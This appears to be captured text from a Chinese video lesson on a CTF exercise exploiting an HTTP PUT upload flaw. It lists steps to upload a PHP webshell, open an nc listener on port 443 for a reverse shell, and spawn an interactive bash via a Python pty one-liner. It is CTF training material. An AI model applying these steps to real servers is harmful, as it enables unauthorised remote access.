 CTF-PUT上传漏洞
15:31
网络小骑士 bilibili
网络安全B站官方 bilibili
上传webshell
-- 在test目录下直接 使用浏览器插件 Poster，上传webshell;
使用/usr/share/webshells/php/下的webshell
-- 使用 nc 开启监听反弹shell
-- nc –nlvp 端口 如果是为了绕过防火墙 端口号使用443
启动终端
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
5s后将为您播放下一课时
22:01/22:07 1.0X 标清